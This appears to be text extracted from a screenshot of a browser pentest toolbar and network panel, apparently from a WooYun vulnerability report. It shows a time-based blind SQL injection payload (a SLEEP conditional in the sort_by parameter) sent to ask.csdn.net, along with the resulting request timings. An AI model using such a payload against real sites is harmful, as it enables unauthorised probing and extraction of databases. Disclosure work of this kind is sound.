 Load URL
http://ask.csdn.net/?sort_by=if(now()=sysdate() and 1=2,SLEEP(5),0)&type=unsolved
-
Split URL
+
Execute
Enable Post data Enable Referrer
C 我的CSDN 登录 | 注册
等待 www.google-analytics.com...
查看器 控制台 调试器 样式编辑器 性能 网络
✓ 方法 文件 域名 类型 已传输 大小 0 毫秒 320 毫秒 640 毫秒 960 毫秒 1.28 秒 1.60 秒
200 GET /?sort_by=if(now()=sysdate() and 1=2,SL... ask.csdn.net html 37.58 KB 35.66 KB → 1230 ms
200 GET s?user=allyestest|allyestest|allyestest0410... csdnim.allyes.com html — 0 KB → 64 ms
200 GET s?user=csdn|homepage|floating_1&db=c... csdnim.allyes.com html — 0 KB → 141 ms
GET main.js?11980843&_=1437701234084 c.csdnimg.cn
GET repoAddr2.js?v=0.34339803956287573 csdnimg.cn
www.wooyun.org